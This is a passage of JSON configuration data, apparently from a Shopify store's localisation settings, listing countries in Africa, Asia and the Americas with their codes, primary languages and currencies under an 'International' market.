Dollar","enabled":true,"currencySymbol":"$"},"name":"Libya"},{"_id":"68d1cca6968ffdb72df4e342","primary_language":"fr","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"MG","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"name":"Madagascar"},{"_id":"68d1cca6968ffdb72df4e344","primary_language":"en","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"MW","active":true,"currency":{"currencyCode":"MWK","currencyName":"Malawian Kwacha","enabled":true,"currencySymbol":"MK"},"name":"Malawi"},{"_id":"68d1cca6968ffdb72df4e346","primary_language":"fr","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"ML","active":true,"currency":{"currencyCode":"XOF","currencyName":"West African CFA Franc","enabled":true,"currencySymbol":"Fr"},"name":"Mali"},{"_id":"68d1cca6968ffdb72df4e348","primary_language":"en","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"MU","active":true,"currency":{"currencyCode":"MUR","currencyName":"Mauritian Rupee","enabled":true,"currencySymbol":"₨"},"name":"Mauritius"},{"_id":"68d1cca6968ffdb72df4e34a","primary_language":"ar","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"MR","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"name":"Mauritania"},{"_id":"68d1cca6968ffdb72df4e34c","primary_language":"pt","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"MZ","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"name":"Mozambique"},{"_id":"68d1cca6968ffdb72df4e34e","primary_language":"en","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"NA","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"name":"Namibia"},{"_id":"68d1cca6968ffdb72df4e350","primary_language":"fr","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"NE","active":true,"currency":{"currencyCode":"XOF","currencyName":"West African CFA Franc","enabled":true,"currencySymbol":"Fr"},"name":"Niger"},{"_id":"68d1cca6968ffdb72df4e352","primary_language":"en","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"UG","active":true,"currency":{"currencyCode":"UGX","currencyName":"Ugandan Shilling","enabled":true,"currencySymbol":"USh"},"name":"Uganda"},{"_id":"68d1cca6968ffdb72df4e354","primary_language":"fr","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"CF","active":true,"currency":{"currencyCode":"XAF","currencyName":"Central African CFA Franc","enabled":true,"currencySymbol":""},"name":"Central African Republic"},{"_id":"68d1cca6968ffdb72df4e356","primary_language":"rw","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"RW","active":true,"currency":{"currencyCode":"RWF","currencyName":"Rwandan Franc","enabled":true,"currencySymbol":"RF"},"name":"Rwanda"},{"_id":"68d1cca6968ffdb72df4e358","primary_language":null,"shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"EH","active":true,"currency":{"currencyCode":"MAD","currencyName":"Moroccan Dirham","enabled":true,"currencySymbol":"د.م."},"name":"Western Sahara"},{"_id":"68d1cca6968ffdb72df4e35a","primary_language":"en","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"SH","active":true,"currency":{"currencyCode":"SHP","currencyName":"St. Helena Pound","enabled":true,"currencySymbol":""},"name":"St. Helena"},{"_id":"68d1cca6968ffdb72df4e35c","primary_language":"pt","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"ST","active":true,"currency":{"currencyCode":"STD","currencyName":"São Tomé \u0026 Príncipe Dobra","enabled":true,"currencySymbol":""},"name":"São Tomé \u0026 Príncipe"},{"_id":"68d1cca6968ffdb72df4e35e","primary_language":"fr","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"SN","active":true,"currency":{"currencyCode":"XOF","currencyName":"West African CFA Franc","enabled":true,"currencySymbol":"Fr"},"name":"Senegal"},{"_id":"68d1cca6968ffdb72df4e360","primary_language":"fr","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"SC","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"name":"Seychelles"},{"_id":"68d1cca6968ffdb72df4e362","primary_language":"en","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"SL","active":true,"currency":{"currencyCode":"SLL","currencyName":"Sierra Leonean Leone","enabled":true,"currencySymbol":"Le"},"name":"Sierra Leone"},{"_id":"68d1cca6968ffdb72df4e364","primary_language":"ar","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"SO","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"name":"Somalia"},{"_id":"68d1cca6968ffdb72df4e366","primary_language":"ar","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"SD","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"name":"Sudan"},{"_id":"68d1cca6968ffdb72df4e368","primary_language":null,"shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"SS","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"name":"South Sudan"},{"_id":"68d1cca6968ffdb72df4e36a","primary_language":"en","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"TZ","active":true,"currency":{"currencyCode":"TZS","currencyName":"Tanzanian Shilling","enabled":true,"currencySymbol":"TSh"},"name":"Tanzania"},{"_id":"68d1cca6968ffdb72df4e36c","primary_language":null,"shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"TD","active":true,"currency":{"currencyCode":"XAF","currencyName":"Central African CFA Franc","enabled":true,"currencySymbol":""},"name":"Chad"},{"_id":"68d1cca6968ffdb72df4e36e","primary_language":null,"shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"TF","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"French Southern Territories"},{"_id":"68d1cca6968ffdb72df4e370","primary_language":"fr","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"TG","active":true,"currency":{"currencyCode":"XOF","currencyName":"West African CFA Franc","enabled":true,"currencySymbol":"Fr"},"name":"Togo"},{"_id":"68d1cca6968ffdb72df4e372","primary_language":null,"shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"TA","active":true,"currency":{"currencyCode":"GBP","currencyName":"British Pound","enabled":true,"currencySymbol":"£"},"name":"Tristan da Cunha"},{"_id":"68d1cca6968ffdb72df4e374","primary_language":"ar","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"TN","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"name":"Tunisia"},{"_id":"68d1cca6968ffdb72df4e376","primary_language":"en","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"ZM","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"name":"Zambia"},{"_id":"68d1cca6968ffdb72df4e378","primary_language":"en","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"ZW","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"name":"Zimbabwe"},{"_id":"68d1cca6968ffdb72df4e37a","primary_language":"ps","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"AF","active":true,"currency":{"currencyCode":"AFN","currencyName":"Afghan Afghani","enabled":true,"currencySymbol":"؋"},"name":"Afghanistan"},{"_id":"68d1cca6968ffdb72df4e37c","primary_language":"ar","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"SA","active":true,"currency":{"currencyCode":"SAR","currencyName":"Saudi Riyal","enabled":true,"currencySymbol":"﷼"},"name":"Saudi Arabia"},{"_id":"68d1cca6968ffdb72df4e37e","primary_language":"az","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"AZ","active":true,"currency":{"currencyCode":"AZN","currencyName":"Azerbaijani Manat","enabled":true,"currencySymbol":"₼"},"name":"Azerbaijan"},{"_id":"68d1cca6968ffdb72df4e380","primary_language":"ar","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"BH","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"name":"Bahrain"},{"_id":"68d1cca6968ffdb72df4e382","primary_language":"bn","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"BD","active":true,"currency":{"currencyCode":"BDT","currencyName":"Bangladeshi Taka","enabled":true,"currencySymbol":"৳"},"name":"Bangladesh"},{"_id":"68d1cca6968ffdb72df4e384","primary_language":"dz","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"BT","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"name":"Bhutan"},{"_id":"68d1cca6968ffdb72df4e386","primary_language":"ms","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"BN","active":true,"currency":{"currencyCode":"BND","currencyName":"Brunei Dollar","enabled":true,"currencySymbol":"$"},"name":"Brunei"},{"_id":"68d1cca6968ffdb72df4e388","primary_language":"km","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"KH","active":true,"currency":{"currencyCode":"KHR","currencyName":"Cambodian Riel","enabled":true,"currencySymbol":"៛"},"name":"Cambodia"},{"_id":"68d1cca6968ffdb72df4e38a","primary_language":null,"shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"CX","active":true,"currency":{"currencyCode":"AUD","currencyName":"Australian Dollar","enabled":true,"currencySymbol":"$"},"name":"Christmas Island"},{"_id":"68d1cca6968ffdb72df4e38c","primary_language":null,"shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"CC","active":true,"currency":{"currencyCode":"AUD","currencyName":"Australian Dollar","enabled":true,"currencySymbol":"$"},"name":"Cocos (Keeling) Islands"},{"_id":"68d1cca6968ffdb72df4e38e","primary_language":"ar","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"IQ","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"name":"Iraq"},{"_id":"68d1cca6968ffdb72df4e390","primary_language":"ar","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"JO","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"name":"Jordan"},{"_id":"68d1cca6968ffdb72df4e392","primary_language":"ky","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"KG","active":true,"currency":{"currencyCode":"KGS","currencyName":"Kyrgystani Som","enabled":true,"currencySymbol":"с"},"name":"Kyrgyzstan"},{"_id":"68d1cca6968ffdb72df4e394","primary_language":"ar","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"KW","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"name":"Kuwait"},{"_id":"68d1cca6968ffdb72df4e396","primary_language":"lo","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"LA","active":true,"currency":{"currencyCode":"LAK","currencyName":"Laotian Kip","enabled":true,"currencySymbol":"₭"},"name":"Laos"},{"_id":"68d1cca6968ffdb72df4e398","primary_language":"ar","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"LB","active":true,"currency":{"currencyCode":"LBP","currencyName":"Lebanese Pound","enabled":true,"currencySymbol":"ل.ل"},"name":"Lebanon"},{"_id":"68d1cca6968ffdb72df4e39a","primary_language":"zh","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"MO","active":true,"currency":{"currencyCode":"MOP","currencyName":"Macanese Pataca","enabled":true,"currencySymbol":"MOP$"},"name":"Macao SAR"},{"_id":"68d1cca6968ffdb72df4e39c","primary_language":"dv","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"MV","active":true,"currency":{"currencyCode":"MVR","currencyName":"Maldivian Rufiyaa","enabled":true,"currencySymbol":".ރ"},"name":"Maldives"},{"_id":"68d1cca6968ffdb72df4e39e","primary_language":"mn","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"MN","active":true,"currency":{"currencyCode":"MNT","currencyName":"Mongolian Tugrik","enabled":true,"currencySymbol":"₮"},"name":"Mongolia"},{"_id":"68d1cca6968ffdb72df4e3a0","primary_language":"my","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"MM","active":true,"currency":{"currencyCode":"MMK","currencyName":"Myanmar Kyat","enabled":true,"currencySymbol":"Ks"},"name":"Myanmar (Burma)"},{"_id":"68d1cca6968ffdb72df4e3a2","primary_language":"ne","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"NP","active":true,"currency":{"currencyCode":"NPR","currencyName":"Nepalese Rupee","enabled":true,"currencySymbol":"₨"},"name":"Nepal"},{"_id":"692cd5f9496d06525ccf7e60","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"ar","code":"OM","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"data3rd":{},"is3rd":false,"name":"Oman"},{"_id":"692cd5f9496d06525ccf7e62","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"uz","code":"UZ","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"UZS","currencyName":"Uzbekistani Som","enabled":true,"currencySymbol":"сўм"},"data3rd":{},"is3rd":false,"name":"Uzbekistan"},{"_id":"692cd5f9496d06525ccf7e64","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"en","code":"PK","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"PKR","currencyName":"Pakistani Rupee","enabled":true,"currencySymbol":"₨"},"data3rd":{},"is3rd":false,"name":"Pakistan"},{"_id":"692cd5f9496d06525ccf7e66","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"en","code":"PH","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"PHP","currencyName":"Philippine Peso","enabled":true,"currencySymbol":"₱"},"data3rd":{},"is3rd":false,"name":"Philippines"},{"_id":"692cd5f9496d06525ccf7e68","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"ar","code":"QA","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"QAR","currencyName":"Qatari Rial","enabled":true,"currencySymbol":"﷼"},"data3rd":{},"is3rd":false,"name":"Qatar"},{"_id":"692cd5f9496d06525ccf7e6a","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"si","code":"LK","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"LKR","currencyName":"Sri Lankan Rupee","enabled":true,"currencySymbol":"Rs"},"data3rd":{},"is3rd":false,"name":"Sri Lanka"},{"_id":"692cd5f9496d06525ccf7e6c","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"tg","code":"TJ","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"TJS","currencyName":"Tajikistani Somoni","enabled":true,"currencySymbol":"ЅМ"},"data3rd":{},"is3rd":false,"name":"Tajikistan"},{"_id":"692cd5f9496d06525ccf7e6e","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"en","code":"IO","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"data3rd":{},"is3rd":false,"name":"British Indian Ocean Territory"},{"_id":"692cd5f9496d06525ccf7e70","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"ar","code":"PS","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"ILS","currencyName":"Israeli New Shekel","enabled":true,"currencySymbol":"₪"},"data3rd":{},"is3rd":false,"name":"Palestinian Territories"},{"_id":"692cd5f9496d06525ccf7e72","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"th","code":"TH","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"THB","currencyName":"Thai Baht","enabled":true,"currencySymbol":"฿"},"data3rd":{},"is3rd":false,"name":"Thailand"},{"_id":"692cd5f9496d06525ccf7e74","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"tk","code":"TM","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"data3rd":{},"is3rd":false,"name":"Turkmenistan"},{"_id":"692cd5f9496d06525ccf7e76","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"vi","code":"VN","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"VND","currencyName":"Vietnamese Dong","enabled":true,"currencySymbol":"₫"},"data3rd":{},"is3rd":false,"name":"Vietnam"},{"_id":"692cd5f9496d06525ccf7e78","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"ar","code":"YE","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"YER","currencyName":"Yemeni Rial","enabled":true,"currencySymbol":"ر.ي"},"data3rd":{},"is3rd":false,"name":"Yemen"},{"_id":"692cd5f9496d06525ccf7e7a","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"es","code":"CO","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"data3rd":{},"is3rd":false,"name":"Colombia"},{"_id":"692cd5f9496d06525ccf7e7c","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"es","code":"EC","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"data3rd":{},"is3rd":false,"name":"Ecuador"},{"_id":"692cd5f9496d06525ccf7e7e","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":null,"code":"GS","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"GBP","currencyName":"British Pound","enabled":true,"currencySymbol":"£"},"data3rd":{},"is3rd":false,"name":"South Georgia \u0026 South Sandwich Islands"},{"_id":"692cd5f9496d06525ccf7e80","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"en","code":"GY","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"GYD","currencyName":"Guyanaese Dollar","enabled":true,"currencySymbol":"$"},"data3rd":{},"is3rd":false,"name":"Guyana"},{"_id":"692cd5f9496d06525ccf7e82","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"fr","code":"GF","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"data3rd":{},"is3rd":false,"name":"French Guiana"},{"_id":"692cd5f9496d06525ccf7e84","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"en","code":"FK","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"FKP","currencyName":"Falkland Islands Pound","enabled":true,"currencySymbol":"£"},"data3rd":{},"is3rd":false,"name":"Falkland Islands"},{"_id":"692cd5f9496d06525ccf7e86","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"es","code":"PY","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"PYG","currencyName":"Paraguayan Guarani","enabled":true,"currencySymbol":"Gs"},"data3rd":{},"is3rd":false,"name":"Paraguay"},{"_id":"692cd5f9496d06525ccf7e88","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":null,"code":"BQ","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"data3rd":{},"is3rd":false,"name":"Caribbean Netherlands"},{"_id":"692cd5f9496d06525ccf7e8a","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"es","code":"PE","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"PEN","currencyName":"Peruvian Sol","enabled":true,"currencySymbol":"S\/."},"data3rd":{},"is3rd":false,"name":"Peru"},{"_id":"692cd5f9496d06525ccf7e8c","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"nl","code":"SR","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"data3rd":{},"is3rd":false,"name":"Suriname"},{"_id":"692cd5f9496d06525ccf7e8e","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"es","code":"UY","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"UYU","currencyName":"Uruguayan Peso","enabled":true,"currencySymbol":"$U"},"data3rd":{},"is3rd":false,"name":"Uruguay"},{"_id":"692cd5f9496d06525ccf7e90","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"es","code":"VE","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"data3rd":{},"is3rd":false,"name":"Venezuela"},{"_id":"692cd5f9496d06525ccf7e92","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"en","code":"AI","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"XCD","currencyName":"East Caribbean Dollar","enabled":true,"currencySymbol":""},"data3rd":{},"is3rd":false,"name":"Anguilla"},{"_id":"692cd5f9496d06525ccf7e94","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"en","code":"AG","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"XCD","currencyName":"East Caribbean Dollar","enabled":true,"currencySymbol":""},"data3rd":{},"is3rd":false,"name":"Antigua \u0026 Barbuda"},{"_id":"692cd5f9496d06525ccf7e96","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"nl","code":"AW","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"AWG","currencyName":"Aruban Florin","enabled":true,"currencySymbol":""},"data3rd":{},"is3rd":false,"name":"Aruba"},{"_id":"692cd5f9496d06525ccf7e98","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"en","code":"BS","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"BSD","currencyName":"Bahamian Dollar","enabled":true,"currencySymbol":"$"},"data3rd":{},"is3rd":false,"name":"Bahamas"},{"_id":"692cd5f9496d06525ccf7e9a","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"en","code":"BB","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"BBD","currencyName":"Barbadian Dollar","enabled":true,"currencySymbol":"$"},"data3rd":{},"is3rd":false,"name":"Barbados"},{"_id":"692cd5f9496d06525ccf7e9c","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"en","code":"BZ","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"BZD","currencyName":"Belize Dollar","enabled":true,"currencySymbol":"$"},"data3rd":{},"is3rd":false,"name":"Belize"},{"_id":"692cd5f9496d06525ccf7e9e","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"es","code":"CR","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"CRC","currencyName":"Costa Rican Colón","enabled":true,"currencySymbol":"₡"},"data3rd":{},"is3rd":false,"name":"Costa Rica"},{"_id":"692cd5f9496d06525ccf7ea0","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":null,"code":"CW","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"ANG","currencyName":"Netherlands Antillean Guilder","enabled":true,"currencySymbol":"ƒ"},"data3rd":{},"is3rd":false,"name":"Curaçao"},{"_id":"692cd5f9496d06525ccf7ea2","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"en","code":"DM","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"XCD","currencyName":"East Caribbean Dollar","enabled":true,"currencySymbol":""},"data3rd":{},"is3rd":false,"name":"Dominica"},{"_id":"692cd5f9496d06525ccf7ea4","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"es","code":"SV","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"data3rd":{},"is3rd":false,"name":"El Salvador"},{"_id":"692cd5f9496d06525ccf7ea6","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"en","code":"GD","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"XCD","currencyName":"East Caribbean Dollar","enabled":true,"currencySymbol":""},"data3rd":{},"is3rd":false,"name":"Grenada"},{"_id":"692cd5f9496d06525ccf7ea8","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"es","code":"GT","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"GTQ","currencyName":"Guatemalan Quetzal","enabled":true,"currencySymbol":"Q"},"data3rd":{},"is3rd":false,"name":"Guatemala"},{"_id":"692cd5f9496d06525ccf7eaa","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"fr","code":"HT","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"data3rd":{},"is3rd":false,"name":"Haiti"},{"_id":"692cd5f9496d06525ccf7eac","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"es","code":"HN","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"HNL","currencyName":"Honduran Lempira","enabled":true,"currencySymbol":"L"},"data3rd":{},"is3rd":false,"name":"Honduras"},{"_id":"692cd5f9496d06525ccf7eae","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"en","code":"KY","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"KYD","currencyName":"Cayman Islands Dollar","enabled":true,"currencySymbol":""},"data3rd":{},"is3rd":false,"name":"Cayman Islands"},{"_id":"692cd5f9496d06525ccf7eb0","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":null,"code":"UM","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"data3rd":{},"is3rd":false,"name":"U.S. Outlying Islands"},{"_id":"692cd5f9496d06525ccf7eb2","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"en","code":"TC","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"data3rd":{},"is3rd":false,"name":"Turks \u0026 Caicos Islands"},{"_id":"692cd5f9496d06525ccf7eb4","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"en","code":"VG","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"data3rd":{},"is3rd":false,"name":"British Virgin 